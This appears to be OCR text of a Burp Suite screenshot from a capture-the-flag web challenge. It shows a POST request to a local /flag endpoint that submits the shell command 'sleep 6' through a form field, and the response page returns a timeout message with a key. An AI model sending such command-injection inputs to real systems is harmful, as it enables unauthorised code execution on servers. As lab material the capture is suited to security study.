 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 17
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: ko-KR
9 Upgrade-Insecure-Requests: 1
0 Origin: http://localhost:8000
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://localhost:8000/
9 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 cmd_input=sleep 6
Response
Pretty Raw Hex Render
\n
</li>
29 </ul>
30 </div>
<!--/.nav-collapse -->
31 </div>
32 </nav>
<br/>
<br/>
<br/>
33 <div class="container">
34
35 <h1>
hello admin
</h1>
36 <form action="/flag" method="POST">
37 <div class="row">
38 <div class="col-md-6 form-group">
39 <br/>
<input type="text" class="form-control" placeholder="ls" name="
cmd_input" required>
40 </div>
41 </div>
42 <button type="submit" class="btn btn-default">
Submit
</button>
43 </form>
44 <br/>
<br/>
45
46 <pre>
Timeout! Your key: 4027686dcfc0208e6c5bb106c2ec3b1b
</pre>
47
48
49 </div>
<!-- /container -->
50